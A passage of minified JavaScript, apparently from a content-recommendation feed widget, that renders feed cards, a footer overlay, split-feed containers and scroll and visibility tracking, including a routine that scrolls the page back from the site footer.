r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var n={visibleTime:0},r=0,i=0,o=function(t){e(t<f)};m=(0,ri.eb)(d,(function(e){ai(r=li(e,m),i,o)}),n).unsubscribe,v=(0,ri.eb)(p,(function(e){i=li(e,v),ai(r,i,o)}),n).unsubscribe})),unsubscribe:function(){m(),v()}},this._untrackVisibilityFastScrolling=a.unsubscribe,[4,a.promise]);case 1:return l=u.sent(),null===(s=this._untrackVisibilityFastScrolling)||void 0===s||s.call(this),l&&(this.cleanUp(),null===(c=this._promiseResolve)||void 0===c||c.call(this,!0)),[2]}var d,p,f,m,v}))}))},this.onKeyDownHandlerForFastScrollerDetection=function(e){var t;(0,i.ag)(e)&&(r.cleanUp(),null===(t=r._promiseResolve)||void 0===t||t.call(r,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}return t.prototype.start=function(){var t=this;return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.e((function(e){t._promiseResolve=e}))},t.prototype.cleanUp=function(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)},t.prototype.getCardElementByIndexFromFirstBatch=function(e){var t=this._feedData.batchList[0].placements.filter((function(e){return 2!==e.type}));if(0!==t.length){var r=t[e]||t[t.length-1];return(0,n.zD)(r)}},t}(),wi={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3},xi=function(){function e(e){var t=this;this[si]=!1,this[ci]=0,this[ui]=0,this[di]=0,this[pi]=0,this[fi]=0,this[mi]=function(){(0,xr.Xn)()-t.d8<t.d1.scrollThrottleTime||(t.d8=(0,xr.Xn)(),t.m8()&&t.m4()&&0===t.d10&&(t.d10=window.setTimeout((function(){window.removeEventListener("scroll",t.m2),t.d10=0}),t.d1.scrollTimeoutLength)))},this[vi]=function(e){(0,i.ag)(e)&&t.m4()},this.d2=e,this.d6=(0,xr.Xn)(),this.d1=(0,g.pi)((0,g.pi)({},wi),e.prfd),this.d5=new yi(this.d1,this.d2),this.d5.start().then((function(e){return t.d4=e}))}return e.getPreventReachingFooter=function(t){return(0,i.td)(t.prf,!1)?new e(t):null},e.prototype.update=function(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))},e.prototype.cleanUp=function(){this.d5.cleanUp(),this.m9()},e.prototype[(si="d4",ci="d6",ui="d7",di="d8",pi="d9",fi="d10","m9")]=function(){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()},e.prototype.m6=function(){var e=(0,xr.Xn)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout},e.prototype.m1=function(){var e=this.d2.currentBatch-1;return this.d2.batchList[e].placements},e.prototype.m7=function(){var e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards},e.prototype.m8=function(){var e=(0,i.gT)(),t=e>this.d9;return this.d9=e<=0?0:e,t},e.prototype[(mi="m2",vi="m3","m4")]=function(){var e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),r=t[t.length-1],o=r?(0,n.zD)(r):null;if(!o)return!1;var a=o.getBoundingClientRect().bottom+e;if(window.innerHeight>a){var l=(0,i.gT)()-(window.innerHeight-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,l),!0}return!1},e.prototype.m5=function(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)},e}(),Ci="click",Ei=[];function ki(t,r){var o;return void 0===r&&(r=0),null!=hi||(hi=(0,n.Cd)("feed-card-events-min-container-height")),null!=bi||(bi=(0,n.Cd)("feed-card-events-retry-interval")),null!=gi||(gi=(0,n.Cd)("feed-card-events-max-retries")),t.getBoundingClientRect().height<hi?r<gi?(0,i.dk)(bi).then((function(){return ki(t,r+1)})):e.e.resolve(Ti):((o=(0,Me.AW)())&&(0,Oe.xh)(o),function(e){var t=(0,n.Cd)("exact-visible-distance-threshold-from-top");Ei.push((0,ri.eb)(e,(function(e,t){t(),Ei.splice(Ei.indexOf(t),1);var n=(0,Me.XJ)();n&&(0,Oe.xh)(n)}),{rootMargin:"".concat(t,"px 0px 0px 0px")}).unsubscribe)}(t),function(e){var t=(0,Ke.sb)(e,"iframe");t&&(0,F.rS)(t)?Ei.push((0,wr.V1)(Ci,t.contentWindow,Li)):Ei.push((0,wr.V1)(Ci,e,Li))}(t),e.e.resolve(Ti))}function Ti(){return Ei.forEach((function(e){return e()}))}function Li(){var e={id:Date.now(),type:Ci},t=(0,Me.rK)(e);t&&(0,Oe.xh)(t)}var Ri=__webpack_require__(2344),Si=function(){function r(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.Cd)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.Cd)("feed-split-retry-interval"),this._mainFeedContainer=t}return r.prototype.setFeedData=function(e){this._feedData=e},r.prototype.getAllowRenderNextBatch=function(){return this._allowRenderNextBatch},r.prototype.stopRenderNextBatch=function(){this._allowRenderNextBatch=!1},r.prototype.enableRenderNextBatch=function(){this._allowRenderNextBatch=!0},r.prototype.findDivider=function(e){var t;if(3===e.type){var n=null===(t=e.pcp)||void 0===t?void 0:t.tps;if(n)return this.tryFindingDivider(e,n)}},r.prototype.tryFindingDivider=function(e,t,n){void 0===n&&(n=0);var r=null;try{r=(0,Ke.sb)(document,t)}catch(e){(0,o.yN)("Exception while trying to find publisher card with selector ".concat(t,": ").concat(e))}if(!r)return this.retryFindingSplitSelector(e,t,n);var i=e.eo;return i&&this.handleExpandableCard(i,t),{divider:r,shouldSetContainerStyle:Di(e)}},r.prototype.handleExpandableCard=function(e,t){var r=this,i=(0,n.Cd)("external-card-max-retries"),a=(0,n.Cd)("external-card-retry-interval");(0,Ke._j)(t,i,a).then((function(t){r._expandableCard=new Ri.x(t,e)})).catch((function(){(0,o.yN)("Cannot find expandable card element by ID: ".concat(t))}))},r.prototype.createSplitContainer=function(e){var t,n=this,r=e.divider,i=e.shouldSetContainerStyle,o=(0,Pe.U)("div",{attrList:[["id","".concat(this._mainFeedContainer.id,"-split-num-").concat(this._splitContainerNum)]]});this._splitContainerNum++,null===(t=r.parentNode)||void 0===t||t.insertBefore(o,r.nextElementSibling);var a={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};return(0,oi.jD)(o,a),i&&(this.setContainerStyle(o),(0,F.Ds)((function(){window.addEventListener("resize",(function(){return n.setContainerStyle(o)}))}),100,!1)),this._allowRenderNextBatch=!0,ki(r).then((function(e){n._unsubscribeEventReporterList.push(e)})),o},r.prototype.retryFindingSplitSelector=function(t,n,r){var o=this;return this._feedSplitMaxRetries===r?e.e.resolve(null):(0,i.dk)(this._feedSplitRetryInterval).then((function(){return o.tryFindingDivider(t,n,r+1)}))},r.prototype.setContainerStyle=function(e){var t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.Mv)("disable-feed-split-container-alignment")||this.setContainerMargin(e)},r.prototype.setContainerMargin=function(e){var n,r,i=t.L5.config.publisher.direction||"ltr";if("rtl"===i?(n=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(n=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),n!==r){var o=n-r;if("rtl"===i){var a=-1*(o+Ii(e,"marginRight"));e.style.marginRight="".concat(a,"px")}else a=o+Ii(e,"marginLeft"),e.style.marginLeft="".concat(a,"px")}},r.prototype.cleanUp=function(){var e;this._feedData=(0,x.F)(),this._mainFeedContainer=(0,x.F)(),this._unsubscribeEventReporterList.forEach((function(e){return e()})),this._unsubscribeEventReporterList=(0,x.F)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,x.F)(),window.removeEventListener("resize",this.setContainerStyle)},r}();function Ii(e,t){var n=getComputedStyle(e)[t]||"0",r=(0,Kn.BV)(n);return(0,y.l7)(r)?r:e.parentElement?Ii(e.parentElement,t):0}function Di(e){var t=e.pcp,n=(0,i.td)(null==t?void 0:t.acw,!1),r=(0,i.td)(null==t?void 0:t.scw,!1);return n||r}function Oi(e){var t=(0,n.Mv)("trecs-atf-code-activated",!1),r=e.scapz;return t&&!(0,y.r8)(r)}var Mi=__webpack_require__(6435),Ai=function(){function a(e){var i=this;this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,x.F)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,x.F)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this.createPlacement=function(e){var n=e.placement,o=i.createPlacementElement(n);!function(e,t){t.pa||(t.decodedJS?function(e){r.Y.on("trcContentReady",(function(t){var n=t.container;n.dataset.placementName===e.uip&&Pi(n,e)}))}(t):Pi(e,t))}(o,n);var a=(0,g.pi)((0,g.pi)({entity:n},t.L5.getEntityCustomData(n)||{}),{element:o});t.Un.appendEntityCustomData(a);var l=new ni.u(n,o),s=function(){(0,Ce.Tt)("e17",{container:l.domElement,placement:n})};n.pa?l.render().then((function(){s()})):(l.renderImmediately(),s());var c={placement:l,container:e.container};i._placementsToBeRendered.push(c),i._allPlacementRenders.push(l)},this.onVisibilityCallback=function(e){if(e){(0,_.LO)(i._visibilityUnsubscribe,"Missing visibility unsubscribe method"),i._visibilityUnsubscribe(),i.showLoadingSpinner();var t=i._feedData.fpl,r=(0,n.uL)([t]).found;(0,Mi.k)(r)}},this._feedData=e;var o=t.L5.getEntityCustomData(e);(0,_.LO)(o,"No feed '".concat(e._ID,"' stored as custom data.")),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=o.element,this._lastFeedContainer=this._domElement,(0,ti.Ac)(this._domElement),this._splitFeed=new Si(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,Kn.BV)((0,n.Cd)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.Cd)("yield-render-index"),this.injectFeedHeader(e);var a={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,oi.jD)(this._domElement,a),this._dropCardsOnInjectedCards=(0,n.Mv)("drop-cards-on-injected-cards")}return a.prototype.cleanUpConsecutiveFailedRequests=function(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()},a.prototype.cleanUp=function(){var e;this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,x.F)(),this._splitFeed.cleanUp(),this._splitFeed=(0,x.F)(),this._placeholderCardFrag=(0,x.F)(),this._feedDynamicParameters=(0,x.F)(),this._domElement=(0,x.F)(),this._lastFeedContainer=(0,x.F)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((function(e){var t=e.domElement;e.cleanUp(),(0,F.Rk)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,x.F)()},a.prototype.cleanUpAnchorElement=function(){this._anchorElement&&((0,F.Rk)(this._anchorElement),this._anchorElement=(0,x.F)())},a.prototype.cleanUpLoadingIndicator=function(){this._loadingElement&&((0,F.Rk)(this._loadingElement),this._loadingElement=(0,x.F)()),this._placeholderCardFrag=(0,x.F)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},a.prototype.cleanUpHeader=function(){this._domElement.removeChild(this._headerElement),this._domElement=(0,x.F)()},a.prototype.getPlacementListToRender=function(e){var t=this,n=[];return e.forEach((function(e){e.placements.filter((function(e){return!t._placementRenderStatusList[e._ID]&&!1!==(0,Ce.Tt)("e16",{placement:e})})).forEach((function(e){if(!t.addSplitFeedDivider(e)){t.handleSplitFeed();var r=e.scac&&e.fdlc;t._placementsToDropCount+=r?1:0,n.push({placement:e,container:t._lastFeedContainer})}}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(n=n.slice(0,n.length-this._placementsToDropCount)),n},a.prototype.handleSplitFeed=function(){var t=this;if(0!==this._splitFeedConfigs.length){var n=this._splitFeedConfigs.splice(-1)[0];if(n instanceof e.e)return this._splitFeed.stopRenderNextBatch(),void n.then((function(e){if(t._splitFeed.enableRenderNextBatch(),e)return t.updateLastFeedContainer(e),void t.updateContent(t._feedData);t._splitFeedConfigs.length>0?t.handleSplitFeed():t.updateContent(t._feedData)}));this.updateLastFeedContainer(n)}},a.prototype.handlePreventReachingFooter=function(e){(0,y.QC)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=xi.getPreventReachingFooter(e))},a.prototype.addSplitFeedDivider=function(e){var t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)},a.prototype.updateLastFeedContainer=function(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()},a.prototype.updateContent=function(e){var t=this;(0,_.DI)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);var n=this.isFailedPlacement(e.fpl);if(e.hasNewContent&&!n){if(this._splitFeed.getAllowRenderNextBatch()){var r=this.getPlacementListToRender(e.batchList);r.forEach((function(e){var n=e.placement,r=n.scac;t._placementRenderStatusList[n._ID]=!0;var i=-1!==t._yieldingIndex&&t._placementIndex>=t._yieldingIndex&&(0,_i.zn)(),o=n.pa,a=function(){r?t._scAdjacencyPlacementIndex+=1:o?t._paPlacementIndex+=1:t._placementIndex+=1};if(i)return t._yieldCount++,void(0,w.s)((function(){a(),t.createPlacement(e),t._yieldCount--,t.processPlacementsToBeRender()}));a(),t.createPlacement(e)})),this.processPlacementsToBeRender(),0!==r.length&&(this.handlePreventReachingFooter(e),this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}}else this.setFailedRequest()},a.prototype.processPlacementsToBeRender=function(){var e=this,t=this._placementsToBeRendered;if(0!==t.length){if(t.forEach((function(t){var n,r=t.container===e._lastFeedContainer,i=t.placement.domElement;if(!e._anchorElement||!r)return Oi(t.placement.placementData)?(e._domElement.insertAdjacentElement("afterbegin",i),n=i,void(0!==t.placement.placementData.items.length&&((0,pr.Q)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,V.cv)("mobile")&&e.parentElement){var t=function(e){var t=function(e){var t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform="translateX(-".concat(t,"px)")}window.addEventListener("resize",(function(){if(!(window.innerWidth<=window.innerHeight)){if(window.innerWidth<480){e.style.width="1px";var t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform="translateX(-".concat(t,"px)"),void(e.style.width="")}e.style.transform="translateX(0)"}}))}(n),(0,pr.Q)("".concat(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'))))):void t.container.appendChild(i);t.container.insertBefore(i,e._anchorElement)})),t.forEach((function(e){e.placement.fillInDomElements()})),t.forEach((function(e,t){var n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=t.some((function(e){return e.placement.hasRendered()})),this._placementsToBeRendered=[],!(this._yieldCount>0)){this._hasRendered&&(0,i.m9)((function(){return e.loadNextBatchOnAnchorVisible()})),(0,Ce.Tt)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,Ce.Tt)("e19",{feed:this._feedData,container:this._lastFeedContainer});var n=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,w.s)((function(){var t;(0,y.r8)(n)||e._feedFooterOverlay||(e._feedFooterOverlay=new ii(n)),e._placementIndex>-1&&(null===(t=e._feedFooterOverlay)||void 0===t||t.trackCardToObserve(e._feedData,e._placementIndex+1))}))}}else this.loadNextBatchOnAnchorVisible()},a.prototype.injectFeedHeader=function(e){var n=e.fui||{};this._headerElement=(0,oi.XP)(n,{ccpa:t.L5.responseSummary.userData.ccpa}),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)},a.prototype.getPlacementIndex=function(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1},a.prototype.createPlacementElement=function(e){var t=e.scac,n=e.pa,r=this.getPlacementIndex(e).toString(),i="pl";t?i="sca":n&&(i="pa");var o="".concat(this._domElement.id,"-").concat(i).concat(r),a=[["cardIndex",r]];return n&&a.push(["pa","1"]),(0,Pe.U)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})},a.prototype.appendBatchAnchorElement=function(){this._anchorElement||(this._anchorElement=(0,Pe.U)("div",{classList:["tbl-batch-anchor"]}),this._lastFeedContainer.appendChild(this._anchorElement)),this.trackAnchorVisibility()},a.prototype.appendLoadingIndicator=function(){if(!this._loadingElement){this._loadingElement=(0,Pe.U)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,_.LO)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");var e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.Mv)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.L5.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}},a.prototype.getNextBatchThreshold=function(){var e=this._nextBatchDistanceThreshold,t=1===this._feedData.currentBatch,r=(0,i.td)(this._feedData.fbll,!1),o=(0,Kn.BV)((0,n.Cd)("feed-first-batch-distance-threshold"));return 